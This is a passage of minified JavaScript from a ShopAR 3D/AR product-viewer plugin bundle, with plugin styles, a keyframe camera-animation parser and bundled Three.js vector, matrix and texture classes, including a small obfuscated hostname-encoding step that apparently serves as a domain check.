#ddd;border-radius:9999px;cursor:pointer}.shopar-btn:hover{background-color:#f5f5f5}.shopar-loading-container{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:1rem;background-color:#fff}.shopar-loading-text{text-align:center}.shopar-loading-bar-bg{width:80%;height:.5rem;background-color:#e5e7eb;border-radius:9999px}.shopar-loading-bar-fg{background-color:#1434f7;border-radius:9999px;transition:none;transform:translateX(-100%);will-change:transform}.shopar-loading-bar-fg.active{transition:transform 5s cubic-bezier(0,0,.2,1);transform:none}.shopar-qr{display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:#fff}.shopar-ar-prompt{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:1rem;background-color:#1e293bb2;transition:.3s ease-in-out opacity}.shopar-ar-prompt-text{text-align:center;color:#fff}.shopar-ar-prompt-img{max-width:80%;max-height:50%;object-fit:contain}.shopar-3d{background-color:#fff}.shopar-3d-poster{background-color:#fff}"};try{if(process)return process.env=Object.assign({},process.env),void Object.assign(process.env,e)}catch(e){}globalThis.process={env:e}}(),"function"==typeof SuppressedError&&SuppressedError;class n extends Error{constructor(e){super(`ShopAR Plugin: ${e}`)}}const i=[Uint8Array,Uint32Array].length-2,r=["addEventListener","alert","atob","blur","btoa","cancelAnimationFrame","localStorage","location","locationbar","hash","hasOwnProperty","host","hostname","href","requestAnimationFrame"],a=[2,12,7,1],s=window[r[a[a[i]]]][r[a[a[a.length-1]]]];function o(){const e=(new TextEncoder).encode(s),t=r.map((e=>e.length));for(let n=0;n<e.length;n++)e[n]^=t[n%t.length];return window[r[t[2]]](String.fromCodePoint(...e))}s.charCodeAt(i);const l=[1e3,2e3,4e3],c=l.length;function h(e,n=0){return t(this,void 0,void 0,(function*(){try{return yield e()}catch(t){if(n>=c)throw t;return yield new Promise((e=>setTimeout(e,l[n]))),h(e,n+1)}}))}function A(e,t,n,i){return new(n||(n=Promise))((function(r,a){function s(e){try{l(i.next(e))}catch(e){a(e)}}function o(e){try{l(i.throw(e))}catch(e){a(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,o)}l((i=i.apply(e,t||[])).next())}))}function u(e,t,n,i){if("a"===n&&!i)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?i:"a"===n?i.call(e):i?i.value:t.get(e)}function d(e,t,n,i,r){if("m"===i)throw new TypeError("Private method is not writable");if("a"===i&&!r)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===i?r.call(e,n):r?r.value=n:t.set(e,n),n}"function"==typeof SuppressedError&&SuppressedError;const p=4,f=.001,g=1e-7,m=10,v=11,E=1/(v-1),b="function"==typeof Float32Array;function C(e,t){return 1-3*t+3*e}function _(e,t){return 3*t-6*e}function I(e){return 3*e}function x(e,t,n){return((C(t,n)*e+_(t,n))*e+I(t))*e}function y(e,t,n){return 3*C(t,n)*e*e+2*_(t,n)*e+I(t)}function w(e){return e}function M(e){if("hold"===e.type)return()=>0;if("bezier"===e.type){const t=function(e,t,n,i){if(!(0<=e&&e<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");if(e===t&&n===i)return w;const r=b?new Float32Array(v):new Array(v);for(let t=0;t<v;++t)r[t]=x(t*E,e,n);function a(t){let i=0,a=1;const s=v-1;for(;a!==s&&r[a]<=t;++a)i+=E;--a;const o=i+(t-r[a])/(r[a+1]-r[a])*E,l=y(o,e,n);return l>=f?function(e,t,n,i){for(let r=0;r<p;++r){const r=y(t,n,i);if(0===r)return t;t-=(x(t,n,i)-e)/r}return t}(t,o,e,n):0===l?o:function(e,t,n,i,r){let a,s,o=0;do{s=t+(n-t)/2,a=x(s,i,r)-e,a>0?n=s:t=s}while(Math.abs(a)>g&&++o<m);return s}(t,i,i+E,e,n)}return function(e){return 0===e||1===e?e:x(a(e),t,i)}}(e.x1,e.y1,e.x2,e.y2);return e=>t(e)}throw new Error(`Unknown interpolation: ${e}`)}function S(e){if(e.length<2)throw new Error("Expected at least two key frames.");const t=e[e.length-1].time,n=[...e].sort(((e,t)=>e.time-t.time)).map((({time:e,value:t,interpolation:n})=>({time:e,value:t,interpolate:M(n)})));let i=0,r=n[0].value;const a=()=>{for(i<0&&(i=0);i>=t;)i-=t;for(let e=0;e<n.length-1;e++){const t=n[e],a=n[e+1];if(i>=t.time&&i<a.time){const e=t.interpolate((i-t.time)/(a.time-t.time));r=t.value+e*(a.value-t.value)}}};return{reset:()=>{i=0,a()},update:e=>{i+=e,a()},seek:e=>{i=e,a()},get:()=>r}}const B="#",T="time",R="interpolation",D="yaw",Q="pitch",U="fov",L=[T,D,Q,U,R],P="s",N="ms",F=1e3,O="deg",k="rad",G=Math.PI/180,H="ease-in-out",z="cubic-bezier(",V=")";function W(e){if("string"==typeof e)return function(e){const[t,...n]=function(e){return e.split(/\r?\n/).map((e=>function(e){const t=e.indexOf(B);return(-1!==t?e.substring(0,t):e).trim()}(e))).filter((e=>""!==e))}(e);if(null==t)throw new Error("Header missing.");const i=function(e){const t=[];for(let n=0;n<e.length;n++){const i=e[n];if(!L.includes(i))throw new Error(`Invalid token in header: '${i}'.`);if(t.includes(i))throw new Error(`Duplicate token in header: '${i}'.`);t.push(i)}if(!t.includes(T))throw new Error(`Missing required token: '${T}'.`);return t}(t.split(/\s+/)),r={};if(n.length<2)throw new Error("Expected at least two key frames.");for(const e of n){const{theta:t,phi:n,fov:a}=q(i,e);null!=t&&(null==r.theta&&(r.theta=[]),r.theta.push(t)),null!=n&&(null==r.phi&&(r.phi=[]),r.phi.push(n)),null!=a&&(null==r.fov&&(r.fov=[]),r.fov.push(a))}if(0===Object.values(r).length)throw new Error("At least one parameter should be animated.");return r}(e);if(Array.isArray(e))return function(e){var t;const n={};if(e.length<2)throw new Error("Expected at least two key frames.");for(const i of e){const{time:e,pitch:r,yaw:a,fov:s}=i;if(null==e)throw new Error("Time missing.");const o=Y(null!==(t=i.interpolation)&&void 0!==t?t:H);null!=a&&(null==n.theta&&(n.theta=[]),n.theta.push({time:e,value:a*G,interpolation:o})),null!=r&&(null==n.phi&&(n.phi=[]),n.phi.push({time:e,value:r*G,interpolation:o})),null!=s&&(null==n.fov&&(n.fov=[]),n.fov.push({time:e,value:s*G,interpolation:o}))}if(0===Object.values(n).length)throw new Error("At least one parameter should be animated.");if(Object.values(n).every((t=>t.length!==e.length)))throw new Error("All parameters should have the same key frame count.");return n}(e);throw new Error("Expected string or key frame config array.")}function q(e,t){const n=t.match(/[^()\s]+(\(.*?\))?/g);if(null==n||n.length<e.length)throw new Error(`Missing data for fields: '${e.filter((e=>!(null==n?void 0:n.includes(e)))).join(", ")}'.`);if(n.length>e.length)throw new Error(`Excess data: '${n.filter((t=>!e.includes(t))).join(", ")}'.`);const i=e.indexOf(T),r=function(e){return e.endsWith(N)?K(e.substring(0,e.length-N.length)):e.endsWith(P)?K(e.substring(0,e.length-P.length))*F:K(e)}(n[i]),a=e.indexOf(R),s=Y(-1===a?H:n[a]),o={};for(let t=0;t<n.length;t++){if(t===i||t===a)continue;const l=e[t],c=n[t];switch(l){case D:o.theta={time:r,value:j(c),interpolation:s};break;case Q:o.phi={time:r,value:j(c),interpolation:s};break;case U:o.fov={time:r,value:j(c),interpolation:s};break;default:throw new Error(`Unhandled value for header '${l}'.`)}}return o}function j(e){return e.endsWith(O)?K(e.substring(0,e.length-O.length))*G:e.endsWith(k)?K(e.substring(0,e.length-k.length)):K(e)*G}function Y(e){if("hold"===e)return{type:"hold"};if("linear"===e)return X(0,0,1,1);if("sine"===e)return X(.37,0,.63,1);if("sine-in"===e)return X(.12,0,.39,0);if("sine-out"===e)return X(.61,1,.88,1);if("ease"===e)return X(.25,.1,.25,1);if("ease-in"===e)return X(.42,0,1,1);if("ease-out"===e)return X(0,0,.58,1);if("ease-in-out"===e)return X(.42,0,.58,1);if(e.startsWith(z)&&e.endsWith(V)){const t=e.substring(z.length,e.length-V.length).split(/\s*,\s*/);if(4!==t.length)throw new Error(`Expected 4 parameters for the Bezier curve, but got '${t}'.`);return{type:"bezier",x1:K(t[0]),y1:K(t[1]),x2:K(t[2]),y2:K(t[3])}}throw new Error(`Expected an interpolation token, but found: ${e}`)}function X(e,t,n,i){return{type:"bezier",x1:e,y1:t,x2:n,y2:i}}function K(e){const t=Number.parseFloat(e);if(Number.isNaN(t))throw new Error(`Expected a numeric value, but got: ${e}`);return t}
/**
     * @license
     * Copyright 2010-2024 Three.js Authors
     * SPDX-License-Identifier: MIT
     */const J="166dev",Z=1,$=2,ee=3,te=100,ne=0,ie=1,re=2,ae=0,se=1,oe=2,le=3,ce=4,he=5,Ae=6,ue=7,de="attached",pe=300,fe=301,ge=302,me=303,ve=306,Ee=1e3,be=1001,Ce=1002,_e=1003,Ie=1005,xe=1006,ye=1007,we=1008,Me=1009,Se=1012,Be=1014,Te=1015,Re=1016,De=1020,Qe=1023,Ue=1026,Le=1027,Pe=1028,Ne=1030,Fe=33776,Oe=33777,ke=33778,Ge=33779,He=35840,ze=35842,Ve=36196,We=37492,qe=37496,je=37808,Ye=37812,Xe=36492,Ke=2300,Je=2301,Ze=2302,$e="",et="srgb",tt="srgb-linear",nt="display-p3",it="display-p3-linear",rt="linear",at="srgb",st="rec709",ot="p3",lt=7680,ct=35044,ht="300 es",At=2e3,ut=2001;class dt{addEventListener(e,t){void 0===this._listeners&&(this._listeners={});const n=this._listeners;void 0===n[e]&&(n[e]=[]),-1===n[e].indexOf(t)&&n[e].push(t)}hasEventListener(e,t){if(void 0===this._listeners)return!1;const n=this._listeners;return void 0!==n[e]&&-1!==n[e].indexOf(t)}removeEventListener(e,t){if(void 0===this._listeners)return;const n=this._listeners[e];if(void 0!==n){const e=n.indexOf(t);-1!==e&&n.splice(e,1)}}dispatchEvent(e){if(void 0===this._listeners)return;const t=this._listeners[e.type];if(void 0!==t){e.target=this;const n=t.slice(0);for(let t=0,i=n.length;t<i;t++)n[t].call(this,e);e.target=null}}}const pt=["00","01","02","03","04","05","06","07","08","09","0a","0b","0c","0d","0e","0f","10","11","12","13","14","15","16","17","18","19","1a","1b","1c","1d","1e","1f","20","21","22","23","24","25","26","27","28","29","2a","2b","2c","2d","2e","2f","30","31","32","33","34","35","36","37","38","39","3a","3b","3c","3d","3e","3f","40","41","42","43","44","45","46","47","48","49","4a","4b","4c","4d","4e","4f","50","51","52","53","54","55","56","57","58","59","5a","5b","5c","5d","5e","5f","60","61","62","63","64","65","66","67","68","69","6a","6b","6c","6d","6e","6f","70","71","72","73","74","75","76","77","78","79","7a","7b","7c","7d","7e","7f","80","81","82","83","84","85","86","87","88","89","8a","8b","8c","8d","8e","8f","90","91","92","93","94","95","96","97","98","99","9a","9b","9c","9d","9e","9f","a0","a1","a2","a3","a4","a5","a6","a7","a8","a9","aa","ab","ac","ad","ae","af","b0","b1","b2","b3","b4","b5","b6","b7","b8","b9","ba","bb","bc","bd","be","bf","c0","c1","c2","c3","c4","c5","c6","c7","c8","c9","ca","cb","cc","cd","ce","cf","d0","d1","d2","d3","d4","d5","d6","d7","d8","d9","da","db","dc","dd","de","df","e0","e1","e2","e3","e4","e5","e6","e7","e8","e9","ea","eb","ec","ed","ee","ef","f0","f1","f2","f3","f4","f5","f6","f7","f8","f9","fa","fb","fc","fd","fe","ff"];const ft=Math.PI/180,gt=180/Math.PI;function mt(){const e=4294967295*Math.random()|0,t=4294967295*Math.random()|0,n=4294967295*Math.random()|0,i=4294967295*Math.random()|0;return(pt[255&e]+pt[e>>8&255]+pt[e>>16&255]+pt[e>>24&255]+"-"+pt[255&t]+pt[t>>8&255]+"-"+pt[t>>16&15|64]+pt[t>>24&255]+"-"+pt[63&n|128]+pt[n>>8&255]+"-"+pt[n>>16&255]+pt[n>>24&255]+pt[255&i]+pt[i>>8&255]+pt[i>>16&255]+pt[i>>24&255]).toLowerCase()}function vt(e,t,n){return Math.max(t,Math.min(n,e))}function Et(e,t){return(e%t+t)%t}function bt(e,t,n){return(1-n)*e+n*t}function Ct(e,t){switch(t.constructor){case Float32Array:return e;case Uint32Array:return e/4294967295;case Uint16Array:return e/65535;case Uint8Array:return e/255;case Int32Array:return Math.max(e/2147483647,-1);case Int16Array:return Math.max(e/32767,-1);case Int8Array:return Math.max(e/127,-1);default:throw new Error("Invalid component type.")}}function _t(e,t){switch(t.constructor){case Float32Array:return e;case Uint32Array:return Math.round(4294967295*e);case Uint16Array:return Math.round(65535*e);case Uint8Array:return Math.round(255*e);case Int32Array:return Math.round(2147483647*e);case Int16Array:return Math.round(32767*e);case Int8Array:return Math.round(127*e);default:throw new Error("Invalid component type.")}}const It=ft,xt=gt,yt=function(e){return e*gt};class wt{constructor(e=0,t=0){wt.prototype.isVector2=!0,this.x=e,this.y=t}get width(){return this.x}set width(e){this.x=e}get height(){return this.y}set height(e){this.y=e}set(e,t){return this.x=e,this.y=t,this}setScalar(e){return this.x=e,this.y=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y)}copy(e){return this.x=e.x,this.y=e.y,this}add(e){return this.x+=e.x,this.y+=e.y,this}addScalar(e){return this.x+=e,this.y+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this}subScalar(e){return this.x-=e,this.y-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this}multiply(e){return this.x*=e.x,this.y*=e.y,this}multiplyScalar(e){return this.x*=e,this.y*=e,this}divide(e){return this.x/=e.x,this.y/=e.y,this}divideScalar(e){return this.multiplyScalar(1/e)}applyMatrix3(e){const t=this.x,n=this.y,i=e.elements;return this.x=i[0]*t+i[3]*n+i[6],this.y=i[1]*t+i[4]*n+i[7],this}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this}negate(){return this.x=-this.x,this.y=-this.y,this}dot(e){return this.x*e.x+this.y*e.y}cross(e){return this.x*e.y-this.y*e.x}lengthSq(){return this.x*this.x+this.y*this.y}length(){return Math.sqrt(this.x*this.x+this.y*this.y)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)}normalize(){return this.divideScalar(this.length()||1)}angle(){return Math.atan2(-this.y,-this.x)+Math.PI}angleTo(e){const t=Math.sqrt(this.lengthSq()*e.lengthSq());if(0===t)return Math.PI/2;const n=this.dot(e)/t;return Math.acos(vt(n,-1,1))}distanceTo(e){return Math.sqrt(this.distanceToSquared(e))}distanceToSquared(e){const t=this.x-e.x,n=this.y-e.y;return t*t+n*n}manhattanDistanceTo(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this}equals(e){return e.x===this.x&&e.y===this.y}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this}rotateAround(e,t){const n=Math.cos(t),i=Math.sin(t),r=this.x-e.x,a=this.y-e.y;return this.x=r*n-a*i+e.x,this.y=r*i+a*n+e.y,this}random(){return this.x=Math.random(),this.y=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y}}class Mt{constructor(e,t,n,i,r,a,s,o,l){Mt.prototype.isMatrix3=!0,this.elements=[1,0,0,0,1,0,0,0,1],void 0!==e&&this.set(e,t,n,i,r,a,s,o,l)}set(e,t,n,i,r,a,s,o,l){const c=this.elements;return c[0]=e,c[1]=i,c[2]=s,c[3]=t,c[4]=r,c[5]=o,c[6]=n,c[7]=a,c[8]=l,this}identity(){return this.set(1,0,0,0,1,0,0,0,1),this}copy(e){const t=this.elements,n=e.elements;return t[0]=n[0],t[1]=n[1],t[2]=n[2],t[3]=n[3],t[4]=n[4],t[5]=n[5],t[6]=n[6],t[7]=n[7],t[8]=n[8],this}extractBasis(e,t,n){return e.setFromMatrix3Column(this,0),t.setFromMatrix3Column(this,1),n.setFromMatrix3Column(this,2),this}setFromMatrix4(e){const t=e.elements;return this.set(t[0],t[4],t[8],t[1],t[5],t[9],t[2],t[6],t[10]),this}multiply(e){return this.multiplyMatrices(this,e)}premultiply(e){return this.multiplyMatrices(e,this)}multiplyMatrices(e,t){const n=e.elements,i=t.elements,r=this.elements,a=n[0],s=n[3],o=n[6],l=n[1],c=n[4],h=n[7],A=n[2],u=n[5],d=n[8],p=i[0],f=i[3],g=i[6],m=i[1],v=i[4],E=i[7],b=i[2],C=i[5],_=i[8];return r[0]=a*p+s*m+o*b,r[3]=a*f+s*v+o*C,r[6]=a*g+s*E+o*_,r[1]=l*p+c*m+h*b,r[4]=l*f+c*v+h*C,r[7]=l*g+c*E+h*_,r[2]=A*p+u*m+d*b,r[5]=A*f+u*v+d*C,r[8]=A*g+u*E+d*_,this}multiplyScalar(e){const t=this.elements;return t[0]*=e,t[3]*=e,t[6]*=e,t[1]*=e,t[4]*=e,t[7]*=e,t[2]*=e,t[5]*=e,t[8]*=e,this}determinant(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8];return t*a*c-t*s*l-n*r*c+n*s*o+i*r*l-i*a*o}invert(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8],h=c*a-s*l,A=s*o-c*r,u=l*r-a*o,d=t*h+n*A+i*u;if(0===d)return this.set(0,0,0,0,0,0,0,0,0);const p=1/d;return e[0]=h*p,e[1]=(i*l-c*n)*p,e[2]=(s*n-i*a)*p,e[3]=A*p,e[4]=(c*t-i*o)*p,e[5]=(i*r-s*t)*p,e[6]=u*p,e[7]=(n*o-l*t)*p,e[8]=(a*t-n*r)*p,this}transpose(){let e;const t=this.elements;return e=t[1],t[1]=t[3],t[3]=e,e=t[2],t[2]=t[6],t[6]=e,e=t[5],t[5]=t[7],t[7]=e,this}getNormalMatrix(e){return this.setFromMatrix4(e).invert().transpose()}transposeIntoArray(e){const t=this.elements;return e[0]=t[0],e[1]=t[3],e[2]=t[6],e[3]=t[1],e[4]=t[4],e[5]=t[7],e[6]=t[2],e[7]=t[5],e[8]=t[8],this}setUvTransform(e,t,n,i,r,a,s){const o=Math.cos(r),l=Math.sin(r);return this.set(n*o,n*l,-n*(o*a+l*s)+a+e,-i*l,i*o,-i*(-l*a+o*s)+s+t,0,0,1),this}scale(e,t){return this.premultiply(St.makeScale(e,t)),this}rotate(e){return this.premultiply(St.makeRotation(-e)),this}translate(e,t){return this.premultiply(St.makeTranslation(e,t)),this}makeTranslation(e,t){return e.isVector2?this.set(1,0,e.x,0,1,e.y,0,0,1):this.set(1,0,e,0,1,t,0,0,1),this}makeRotation(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,-n,0,n,t,0,0,0,1),this}makeScale(e,t){return this.set(e,0,0,0,t,0,0,0,1),this}equals(e){const t=this.elements,n=e.elements;for(let e=0;e<9;e++)if(t[e]!==n[e])return!1;return!0}fromArray(e,t=0){for(let n=0;n<9;n++)this.elements[n]=e[n+t];return this}toArray(e=[],t=0){const n=this.elements;return e[t]=n[0],e[t+1]=n[1],e[t+2]=n[2],e[t+3]=n[3],e[t+4]=n[4],e[t+5]=n[5],e[t+6]=n[6],e[t+7]=n[7],e[t+8]=n[8],e}clone(){return(new this.constructor).fromArray(this.elements)}}const St=new Mt;function Bt(e){for(let t=e.length-1;t>=0;--t)if(e[t]>=65535)return!0;return!1}function Tt(e){return document.createElementNS("http://www.w3.org/1999/xhtml",e)}function Rt(){const e=Tt("canvas");return e.style.display="block",e}const Dt={};function Qt(e){e in Dt||(Dt[e]=!0,console.warn(e))}const Ut=(new Mt).set(.8224621,.177538,0,.0331941,.9668058,0,.0170827,.0723974,.9105199),Lt=(new Mt).set(1.2249401,-.2249404,0,-.0420569,1.0420571,0,-.0196376,-.0786361,1.0982735),Pt={[tt]:{transfer:rt,primaries:st,toReference:e=>e,fromReference:e=>e},[et]:{transfer:at,primaries:st,toReference:e=>e.convertSRGBToLinear(),fromReference:e=>e.convertLinearToSRGB()},[it]:{transfer:rt,primaries:ot,toReference:e=>e.applyMatrix3(Lt),fromReference:e=>e.applyMatrix3(Ut)},[nt]:{transfer:at,primaries:ot,toReference:e=>e.convertSRGBToLinear().applyMatrix3(Lt),fromReference:e=>e.applyMatrix3(Ut).convertLinearToSRGB()}},Nt=new Set([tt,it]),Ft={enabled:!0,_workingColorSpace:tt,get workingColorSpace(){return this._workingColorSpace},set workingColorSpace(e){if(!Nt.has(e))throw new Error(`Unsupported working color space, "${e}".`);this._workingColorSpace=e},convert:function(e,t,n){if(!1===this.enabled||t===n||!t||!n)return e;const i=Pt[t].toReference;return(0,Pt[n].fromReference)(i(e))},fromWorkingColorSpace:function(e,t){return this.convert(e,this._workingColorSpace,t)},toWorkingColorSpace:function(e,t){return this.convert(e,t,this._workingColorSpace)},getPrimaries:function(e){return Pt[e].primaries},getTransfer:function(e){return e===$e?rt:Pt[e].transfer}};function Ot(e){return e<.04045?.0773993808*e:Math.pow(.9478672986*e+.0521327014,2.4)}function kt(e){return e<.0031308?12.92*e:1.055*Math.pow(e,.41666)-.055}let Gt;class Ht{static getDataURL(e){if(/^data:/i.test(e.src))return e.src;if("undefined"==typeof HTMLCanvasElement)return e.src;let t;if(e instanceof HTMLCanvasElement)t=e;else{void 0===Gt&&(Gt=Tt("canvas")),Gt.width=e.width,Gt.height=e.height;const n=Gt.getContext("2d");e instanceof ImageData?n.putImageData(e,0,0):n.drawImage(e,0,0,e.width,e.height),t=Gt}return t.width>2048||t.height>2048?(console.warn("THREE.ImageUtils.getDataURL: Image converted to jpg for performance reasons",e),t.toDataURL("image/jpeg",.6)):t.toDataURL("image/png")}static sRGBToLinear(e){if("undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap){const t=Tt("canvas");t.width=e.width,t.height=e.height;const n=t.getContext("2d");n.drawImage(e,0,0,e.width,e.height);const i=n.getImageData(0,0,e.width,e.height),r=i.data;for(let e=0;e<r.length;e++)r[e]=255*Ot(r[e]/255);return n.putImageData(i,0,0),t}if(e.data){const t=e.data.slice(0);for(let e=0;e<t.length;e++)t instanceof Uint8Array||t instanceof Uint8ClampedArray?t[e]=Math.floor(255*Ot(t[e]/255)):t[e]=Ot(t[e]);return{data:t,width:e.width,height:e.height}}return console.warn("THREE.ImageUtils.sRGBToLinear(): Unsupported image type. No color space conversion applied."),e}}let zt=0;class Vt{constructor(e=null){this.isSource=!0,Object.defineProperty(this,"id",{value:zt++}),this.uuid=mt(),this.data=e,this.dataReady=!0,this.version=0}set needsUpdate(e){!0===e&&this.version++}toJSON(e){const t=void 0===e||"string"==typeof e;if(!t&&void 0!==e.images[this.uuid])return e.images[this.uuid];const n={uuid:this.uuid,url:""},i=this.data;if(null!==i){let e;if(Array.isArray(i)){e=[];for(let t=0,n=i.length;t<n;t++)i[t].isDataTexture?e.push(Wt(i[t].image)):e.push(Wt(i[t]))}else e=Wt(i);n.url=e}return t||(e.images[this.uuid]=n),n}}function Wt(e){return"undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap?Ht.getDataURL(e):e.data?{data:Array.from(e.data),width:e.width,height:e.height,type:e.data.constructor.name}:(console.warn("THREE.Texture: Unable to serialize Texture."),{})}let qt=0;class jt extends dt{constructor(e=jt.DEFAULT_IMAGE,t=jt.DEFAULT_MAPPING,n=be,i=be,r=xe,a=1008,s=1023,o=1009,l=jt.DEFAULT_ANISOTROPY,c=""){super(),this.isTexture=!0,Object.defineProperty(this,"id",{value:qt++}),this.uuid=mt(),this.name="",this.source=new Vt(e),this.mipmaps=[],this.mapping=t,this.channel=0,this.wrapS=n,this.wrapT=i,this.magFilter=r,this.minFilter=a,this.anisotropy=l,this.format=s,this.internalFormat=null,this.type=o,this.offset=new wt(0,0),this.repeat=new wt(1,1),this.center=new wt(0,0),this.rotation=0,this.matrixAutoUpdate=!0,this.matrix=new Mt,this.generateMipmaps=!0,this.premultiplyAlpha=!1,this.flipY=!0,this.unpackAlignment=4,this.colorSpace=c,this.userData={},this.version=0,this.onUpdate=null,this.isRenderTargetTexture=!1,this.pmremVersion=0}get image(){return this.source.data}set image(e=null){this.source.data=e}updateMatrix(){this.matrix.setUvTransform(this.offset.x,this.offset.y,this.repeat.x,this.repeat.y,this.rotation,this.center.x,this.center.y)}clone(){return(new this.constructor).copy(this)}copy(e){return this.name=e.name,this.source=e.source,this.mipmaps=e.mipmaps.slice(0),this.mapping=e.mapping,this.channel=e.channel,this.wrapS=e.wrapS,this.wrapT=e.wrapT,this.magFilter=e.magFilter,this.minFilter=e.minFilter,this.anisotropy=e.anisotropy,this.format=e.format,this.internalFormat=e.internalFormat,this.type=e.type,this.offset.copy(e.offset),this.repeat.copy(e.repeat),this.center.copy(e.center),this.rotation=e.rotation,this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrix.copy(e.matrix),this.generateMipmaps=e.generateMipmaps,this.premultiplyAlpha=e.premultiplyAlpha,this.flipY=e.flipY,this.unpackAlignment=e.unpackAlignment,this.colorSpace=e.colorSpace,this.userData=JSON.parse(JSON.stringify(e.userData)),this.needsUpdate=!0,this}toJSON(e){const t=void 0===e||"string"==typeof e;if(!t&&void 0!==e.textures[this.uuid])return e.textures[this.uuid];const n={metadata:{version:4.6,type:"Texture",generator:"Texture.toJSON"},uuid:this.uuid,name:this.name,image:this.source.toJSON(e).uuid,mapping:this.mapping,channel:this.channel,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],center:[this.center.x,this.center.y],rotation:this.rotation,wrap:[this.wrapS,this.wrapT],format:this.format,internalFormat:this.internalFormat,type:this.type,colorSpace:this.colorSpace,minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy,flipY:this.flipY,generateMipmaps:this.generateMipmaps,premultiplyAlpha:this.premultiplyAlpha,unpackAlignment:this.unpackAlignment};return Object.keys(this.userData).length>0&&(n.userData=this.userData),t||(e.textures[this.uuid]=n),n}dispose(){this.dispatchEvent({type:"dispose"})}transformUv(e){if(this.mapping!==pe)return e;if(e.applyMatrix3(this.matrix),e.x<0||e.x>1)switch(this.wrapS){case Ee:e.x=e.x-Math.floor(e.x);break;case be:e.x=e.x<0?0:1;break;case Ce:1===Math.abs(Math.floor(e.x)%2)?e.x=Math.ceil(e.x)-e.x:e.x=e.x-Math.floor(e.x)}if(e.y<0||e.y>1)switch(this.wrapT){case Ee:e.y=e.y-Math.floor(e.y);break;case be:e.y=e.y<0?0:1;break;case Ce:1===Math.abs(Math.floor(e.y)%2)?e.y=Math.ceil(e.y)-e.y:e.y=e.y-Math.floor(e.y)}return this.flipY&&(e.y=1-e.y),e}set needsUpdate(e){!0===e&&(this.version++,this.source.needsUpdate=!0)}set needsPMREMUpdate(e){!0===e&&this.pmremVersion++}}jt.DEFAULT_IMAGE=null,jt.DEFAULT_MAPPING=pe,jt.DEFAULT_ANISOTROPY=1;class Yt{constructor(e=0,t=0,n=0,i=1){Yt.prototype.isVector4=!0,this.x=e,this.y=t,this.z=n,this.w=i}get width(){return this.z}set width(e){this.z=e}get height(){return this.w}set height(e){this.w=e}set(e,t,n,i){return this.x=e,this.y=t,this.z=n,this.w=i,this}setScalar(e){return this.x=e,this.y=e,this.z=e,this.w=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setZ(e){return this.z=e,this}setW(e){return this.w=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;case 3:this.w=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y,this.z,this.w)}copy(e){return this.x=e.x,this.y=e.y,this.z=e.z,this.w=void 0!==e.w?e.w:1,this}add(e){return this.x+=e.x,this.y+=e.y,this.z+=e.z,this.w+=e.w,this}addScalar(e){return this.x+=e,this.y+=e,this.z+=e,this.w+=e,this}addVectors(e,t){return 